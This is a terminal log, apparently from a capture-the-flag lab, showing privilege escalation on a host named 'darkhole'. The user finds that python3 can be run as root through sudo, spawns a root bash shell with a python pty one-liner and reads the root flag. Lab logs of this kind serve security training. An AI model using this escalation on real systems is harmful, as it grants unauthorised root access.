 Last login: Fri Sep  3 04:09:48 2021 from 192.168.135.128
losy@darkhole:~$ id
uid=1002(losy) gid=1002(losy) groups=1002(losy)
losy@darkhole:~$ sudo -l
[sudo] password for losy:
Matching Defaults entries for losy on darkhole:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User losy may run the following commands on darkhole:
    (root) /usr/bin/python3
losy@darkhole:~$ sudo /usr/bin/python3 -c 'import pty;pty.spawn("/bin/bash")'
root@darkhole:/home/losy# id
uid=0(root) gid=0(root) groups=0(root)
root@darkhole:/home/losy# cd /root/
root@darkhole:~# ls -al
total 40
drwx------  5 root root 4096 Sep  3  2021 .
drwxr-xr-x 20 root root 4096 Sep  2  2021 ..
-rw-------  1 root root 1469 Sep  3  2021 .bash_history
-rw-r--r--  1 root root 3106 Dec  5  2019 .bashrc
drwxr-xr-x  3 root root 4096 Sep  2  2021 .local
-rw-------  1 root root  535 Sep  3  2021 .mysql_history
-rw-r--r--  1 root root  161 Dec  5  2019 .profile
-rw-r--r--  1 root root   19 Sep  3  2021 root.txt
drwxr-xr-x  3 root root 4096 Sep  2  2021 snap
drwx------  2 root root 4096 Sep  2  2021 .ssh
root@darkhole:~# cat root.txt
DarkHole{'Legend'}
root@darkhole:~#